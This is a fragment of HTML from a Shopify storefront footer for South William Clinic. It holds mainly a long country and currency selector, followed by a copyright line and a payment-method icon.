                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
